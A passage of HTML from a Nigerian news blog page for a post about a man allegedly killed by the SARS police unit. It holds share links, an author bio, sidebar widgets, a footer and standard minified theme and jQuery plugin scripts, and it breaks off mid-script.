<li class='linkedin'><a class='fa-linkedin-in btn pbt-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html&title=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn pbt-window' data-height='520' data-url='https://reddit.com/submit?url=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html&title=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn pbt-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html&name=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn pbt-window' data-height='520' data-url='https://telegram.me/share/url?url=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html&text=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn pbt-window' data-height='500' data-url='mailto:?subject=SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber &body=https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Show more'></a></li>
</ul>
</div>
</div>
</div>
<footer class='post-footer flex-col'>
<div class='about-author post-widget'>
<div class='author-avatar-wrap'>
<span class='author-avatar' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoT3cFG9rjys6EjdYhbAfx4LhdE0y9iSiuFwgeS7t695MIzHmt8YT0P4SlbhaaDoV84FvXgT_GliqADtroyKz9yKsQn7FBGoSaIckFbFVYiEzaBRIZxwt72-TydIvjkawyWvFAq1zWEFd1Chh09BlEEkJW2gBylmXA7yQR5DgeWn5Sp_c/w72-h72-p-k-no-nu/CKN%20Page.jpg'></span>
</div>
<div class='author-description flex-col'>
<h3 class='author-title'><a alt='CKN NEWS' href='https://www.blogger.com/profile/04245589149509423595' rel='noopener noreferrer' target='_blank'>CKN NEWS</a></h3>
<p class='author-text excerpt'>Chris Kehinde Nwandu is the Editor In Chief of CKNNEWS ||&#160;He is a Law graduate and an Alumnus of Lagos State University, Lead City  University Ibadan and Nigerian Institute Of Journalism ||&#160;With over 2 decades practice in Journalism, PR and Advertising, he is a member of several Professional bodies within and outside Nigeria ||&#160;Member: Institute Of Chartered Arbitrators ( UK ) ||&#160;Member : Institute of Chartered Mediators And Conciliation ||&#160;Member : Nigerian Institute Of Public Relations ||&#160;Member : Advertising Practitioners Council of Nigeria ||&#160;Fellow : Institute of Personality Development And Customer Relationship Management ||&#160;Member and Chairman Board Of Trustees: Guild Of Professional Bloggers&#160;of&#160;Nigeria</p>
</div>
</div>
<div class='post-widget' id='related-wrap'>
<div class='title-wrap related-title'>
<h3 class='title'><span class='t-text'>You may like these posts</span></h3>
</div>
<div class='related-content'>
<div class='related-tag' data-id='3917369891383186283' data-label='Crime'></div>
</div>
</div>
</footer>
</article>
<div class='magspot-blog-post-comments post-widget' data-shortcode='$type={blogger}'>
<script type='text/javascript'>
        var disqus_shortname = "probloggertemplates";
        var disqus_blogger_current_url = "https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html";
        }
        var disqus_blogger_homepage_url = "https://www.cknnigeria.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.cknnigeria.com/";
      </script>
<a name='comments'></a>
<section class='comments threaded flex-col no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/9078506883199109738?po=3917369891383186283&hl=en-GB&saa=85391&origin=https://www.cknnigeria.com&skin=soho' id='comment-editor-src' rel='noopener noreferrer' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='80px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
<button aria-label='Post a Comment' class='show-cf btn'>Post a Comment (0)</button>
</section>
</div>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='https://www.cknnigeria.com/2020/10/endsars-protesters-attack-osun-state.html'>
Previous Post
</a>
<a class='post-nav-link post-nav-older-link' href='https://www.cknnigeria.com/2020/10/i-was-promised-n2m-for-human-head.html'>
Next Post
</a>
</div>
</div>
</div></div>
<div id='custom-ads'>
<div class='no-items section' id='magspot-main-before-ad' name='Post ADS 1'>
</div>
<div class='no-items section' id='magspot-main-after-ad' name='Post ADS 2'>
</div>
</div>
<div class='section' id='magspot-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={You might like} $results={3} $style={1}' data-version='2' id='HTML51'>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar pbt-section section' id='sidebar' name='Sidebar'><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title title-wrap'><h3 class='title'>GPBN Associates Member</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<img alt='CKN News' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi1LZOzCaYHfyNxR97iqMx9Fdx14mRFmKclkrbgc5ipw0DDdCKYen9Bo926iKHZ5lOaTEgemJwy_n0xdH3rM1T6kDryvsxlE9_65FZPvlm7v4zJM0e-aQEg2gr_pkXNwHoPK5_IAbp62tnxHQ4599WJOwjPznJPR_SnhduDIrS9Fqa1T-02r4riNvuIWJg=s150'/>
</div>
<p class='image-caption excerpt'>GPBN Associates Member</p>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title title-wrap'><h3 class='title'>UBA</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.ubagroup.com/'>
<img alt='CKN News' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjRnZWUcjixZWRQ6mSvML5kyXtMRWqWu5gC1RiEG7CD5p_nrpfnSfktKTqIZpAsvkX5eqXWvVxZH_lvZ-OVYlSBmNglwDfIV473ppmg0m9uPJ9ukj-DPervU_f6JvjMqc_hdebUtTskN765-WCcTQvMebfFzOzTFqAJ6qrYbCiWjL2vZaSk7fx1SB48Jd0=s717'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title title-wrap'><h3 class='title'>Fidelity</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.fidelitybank.ng/'>
<img alt='CKN News' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXDzJvlohalVJtsUxmlntLyBinByC3iGNx8kChaIiruSVhQYv1AmrDWUM2At0SVG9RWALxjuTChNMBWvRZ-vm1mu0lUUl34FXlLOqp-QDt2_xs7WEF5x9hbyfE44S56HBgm2w0O5exiRJo4gyJcLDKQmbey4v0sVtGHrd3COBBFkcLgCO__PpaklKKIjQ=s720'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title title-wrap'><h3 class='title'>Latest Posts</h3></div>
<div class='widget-content' data-shortcode='{getPosts} $results={10} $label={recent} $style={2}'>
</div>
</div>
<div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title title-wrap'><h3 class='title'>Click to Join CKN Facebook Group</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.facebook.com/groups/832480133616756/'>
<img alt='CKN News' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi7Iwb0spcv_fuUS5MadGGEggHK1XbPKQsGqGYS-qGLtFfU2cwcgGO0wrunAhLzIb-6aeFGaxYniAvRPaf6jIluX2NKPRihBTUhyAtnDbaQhQmNCsswvEpCOJP7GnBZt5c57gxHYfCzk19efIS82dVRtzUVp-9Eq3UYMiKbZE9l8_SdAtITqPg5WYs405s=s300'/>
</a>
</div>
</div>
</div></div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='container row-x1'>
<div class='about-section flex-sb section' id='magspot-about-section' name='About Section'><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo custom-image' href='https://www.cknnigeria.com/' rel='home'>
<img alt='CKN News' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjjO2SUb1ho1mTIJXkn21IBlhBTsnE2k8iU5n3avEYf5IS0D_FB5Dle93oiJFZlsV2lFUWxl2wlxiG3qEI8psaR_mnKo4AjZPDSXPK1nnfPqT_HdZKCTxZHfEkxntRNfS6EjWlokX_ZjL4vy4EnqoZ_8HbW4l_opRXxtYua0lYKToFabeNjmsireCI9P0s=s150' height='131' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjjO2SUb1ho1mTIJXkn21IBlhBTsnE2k8iU5n3avEYf5IS0D_FB5Dle93oiJFZlsV2lFUWxl2wlxiG3qEI8psaR_mnKo4AjZPDSXPK1nnfPqT_HdZKCTxZHfEkxntRNfS6EjWlokX_ZjL4vy4EnqoZ_8HbW4l_opRXxtYua0lYKToFabeNjmsireCI9P0s=s150' width='150'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>About Us</h3>
<p class='image-caption excerpt'>CKN Nigeria was set up in 2008 to give Nigeria&#8217;s at home and in diaspora an undiluted first hand information on happenings within and outside the Nigerian nation.</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social sb-h'>
<li class='facebook'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/groups/832480133616756/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='twitter'><a alt='twitter' class='fa-twitter btn' href='https://twitter.com/' rel='noopener noreferrer' target='_blank' title='twitter'></a></li>
<li class='youtube'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text50'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script> <a expr:href='data:blog.homepageUrl' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'><data:blog.title/></data:blog.title></span></a> All Rights Reserved | Site Developed By <a href='https://www.facebook.com/WaleAFRICANA'>Wálé Ọláyanjú</a>
</div></div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList204'>
<ul class='link-list'>
<li><a href='/'>Home</a></li>
<li><a href='http://www.cknnigeria.com/p/about.html'>About Us</a></li>
<li><a href='http://www.cknnigeria.com/p/contact.html'>Contact Us</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
<div class='cookie-consent' id='magspot-cookie-consent'>
<div class='section' id='cookie-consent-section' name='Cookie Consent'><div class='widget Text' data-shortcode='$ok={Accept !} $days={7}' data-version='2' id='Text51'>
<p class='consent-text excerpt'>Please note that our website uses cookies to improve your experience. Thank you.</p>
<a aria-label='Ok' class='consent-button btn' href='#' role='button'>Ok</a>
</div></div>
</div>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'></div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>نموذج الاتصال</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Name' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var pbt={fixedMenu:true,fixedSidebar:true,darkMode:false,userDarkMode:true,cardTag:true,thumbTag:true,noTitle:"No title",viewAll:"View all",postAuthor:true,postAuthorLabel:"by",postDate:true,postDateLabel:"-"}</script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! pbtMenu by Pro Blogger Templates | v1.4.0 - https://probloggertemplates.com */
!function(e){e.fn.pbtMenu=function(){return this.each(function(){var n=e(this),t=n.find(".widget ul > li").children("a"),a=t.length;function r(e,n,t){for(var a=0;a<n;a++){var r=e.eq(a),i=r.text(),s="_";if(i.charAt(0)!==s)if(e.eq(a+1).text().charAt(0)===s){var d=r.parent();d.append('<ul class="sub-menu sm-'+t+'"/>')}i.charAt(0)===s&&(r.text(i.replace(s,"")),r.parent().appendTo(d.children(".sm-"+t)))}}r(t,a,1),r(t,a,2),n.find(".sub-menu").parent("li").addClass("has-sub"),n.children(".widget").addClass("show-menu")})}}(jQuery);

/*! pbtLazy by Pro Blogger Templates | v1.7.0 - https://probloggertemplates.com */
!function(o){o.fn.pbtLazy=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),a=o(window),h=r.data("src"),l=r.width()>=1?r.width():1,s=(l=Math.round(l+l/10),r.height()>=1?r.height():1),i="w"+l+"-h"+(s=Math.round(s+s/10))+"-p-k-no-nu-rw";function u(){var o=new Image;o.onload=function(){r.attr("style","background-image:url('"+this.src+"')").addClass("pbt-lazy")},o.src=t}h.match("resources.blogblog.com")&&(h="undefined"!=typeof noThumbnail?noThumbnail:"https://blogger.googleusercontent.com/img/a/AVvXsEhi2QNfMpF1kj4_Yp6Q14agj2GAQBIa_OBOn9lt0cDhJCJuhsMeQkGoEwKZOB7VDK4YVK4qQXu3V5i-Q6HG5gqBLvGa9UQ9Kp6Vt1Uwl1A9rM2-Xt3R44rOti-l7QUrSHY5_Yjei04YXLE4D28XrZq-jNGNMQJgF2RasAzMn6OYbOAJcbdLK47WqqK78A"),h.match("googleusercontent.com/img/a")&&h.match("=")&&(e=h.split("="),h=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":h),h.match("googleusercontent.com/img/a")&&!h.match("=")&&(h+="=w72-h72-p-k-no-nu"),t=h.match("/s72-c")?h.replace("/s72-c","/"+i):h.match("/w72-h")?h.replace("/w72-h72-p-k-no-nu","/"+i):h.match("=w72-h")?h.replace("=w72-h72-p-k-no-nu","="+i):h,1==n.onScroll?a.on("load resize scroll",function o(){a.scrollTop()+a.height()>=r.offset().top&&(a.off("load resize scroll",o),u())}).trigger("scroll"):a.on("load",function o(){a.off("load",o),u()}).trigger("load")})}}(jQuery);

/*! pbtTicker by Pro Blogger Templates | v1.0.0 - https://probloggertemplates.com */
!function(t){t.fn.pbtTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! pbtTabs by Pro Blogger Templates | v1.0.0 - https://probloggertemplates.com */
!function(a){a.fn.pbtTabs=function(e){return e=a.extend({onHover:!1,isLinked:!1,animated:!0,transition:"fadeInUp"},e),this.each(function(){var t=a(this),n=t.children("[data-tab]"),i="active";if(1==e.onHover)var s="mouseenter";else s="click";t.prepend('<ul class="tab-items"></ul>'),n.each(function(){1==e.animated&&a(this).addClass("animated");var n=a(this).data("url");n?(n=1==e.isLinked?n:"#",n=1==e.onHover?n:"#"):(n="#",e.isLinked=!1),t.find(".tab-items").append('<li><a href="'+n+'">'+a(this).data("tab")+"</a></li>")}).eq(0).addClass(e.transition).addClass(i),t.find(".tab-items a").on(s,function(){1==e.isLinked&&1==e.onHover||a(this).on("click",function(a){a.preventDefault()});var t=a(this).parent().index();return a(this).closest(".tab-items").find(".active").removeClass("active"),a(this).parent().addClass("active"),n.removeClass(e.transition).removeClass(i).eq(t).addClass(e.transition).addClass(i),!1}).eq(0).parent().addClass("active")})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function getAttr(e,t,a){var s=e.split("$"),r=/([^{\}]+(?=}))/g;for(let e=0;e<s.length;e++){var i=s[e].split("=");if(i[0].trim()==t)return null!=(a=i[1]).match(r)&&String(a.match(r)).trim()}return!1}function darkModeLogo(e){$("[data-dark-src]").each(function(){var t=$(this),a=t.data("dark-src"),s=t.data("src");"true"==e?t.attr("src",a):t.attr("src",s)})}function msgError(){return'<span class="error-msg"><b>Error:</b>&nbsp;No Results Found</span>'}function beforeLoader(){return'<div class="loader"></div>'}function getFeedUrl(e,t,a,s){switch(a){case"recent":s="/feeds/posts/default?alt=json&max-results="+t;break;default:s="comments"!=e?"/feeds/posts/default/-/"+a+"?alt=json&max-results="+t:"/feeds/comments/default?alt=json&max-results="+t}return s}function getPostID(e,t,a){return a=(a=e[t].id.$t)?a.split("-").pop():""}function getPostLink(e,t){for(var a=0;a<e[t].link.length;a++)if("alternate"==e[t].link[a].rel){var s=e[t].link[a].href;break}return s}function getPostTitle(e,t,a){return e[t].title.$t?e[t].title.$t:pbt.noTitle}function getPostAuthor(e,t,a,s){return s=""!=pbt.postAuthorLabel?'<span class="sp">'+pbt.postAuthorLabel+"</span>":"",pbt.postAuthor?'<span class="entry-author mi">'+s+'<span class="author-name">'+e[t].author[0].name.$t+"</span></span>":""}function getPostDate(e,t,a,s,r,i){monthNames="undefined"!=typeof monthNames?monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],dateFormat="undefined"!=typeof dateFormat?dateFormat:"{m} {d}, {y}";var o=e[t].published.$t,n=o.substring(0,4),c=o.substring(5,7),l=o.substring(8,10),d=dateFormat.replace("{m}",monthNames[parseInt(c,10)-1]).replace("{d}",l).replace("{y}",n);return i=pbt.postAuthor&&""!=pbt.postDateLabel?'<span class="sp">'+pbt.postDateLabel+"</span>":"",[1==pbt.postDate?'<span class="entry-time mi">'+i+'<time class="published" datetime="'+o+'">'+d+"</time></span>":"",1==pbt.postDate?'<span class="entry-time mi"><time class="published" datetime="'+o+'">'+d+"</time></span>":""]}function getPostMeta(e,t,a,s,r){return[1==pbt.postAuthor||1==pbt.postDate?'<div class="entry-meta">'+e+t[0]+"</div>":"",1==pbt.postDate?'<div class="entry-meta">'+t[1]+"</div>":""]}function getFirstImage(e){var t=(e=$("<div/>").html(e)).find("img").first().attr("src"),a=t.split("/"),s="/"+a.slice(-2)[0];return 9==a.length&&(s.match(/\/s[0-9]+/g)||s.match(/\/w[0-9]+/g)||"/d"==s)&&(t=t.replace(s,"/w72-h72-p-k-no-nu")),t}function getYouTubeImage(e){var t=(e=$("<div/>").html(e)).find("iframe").attr("src").split("/").pop(),a=t.split("?");return"https://i.ytimg.com/vi/"+(a.length>1?a[0]:t)+"/maxresdefault.jpg"}function getPostImage(e,t,a,s){var r=e[t].content?e[t].content.$t:"";return 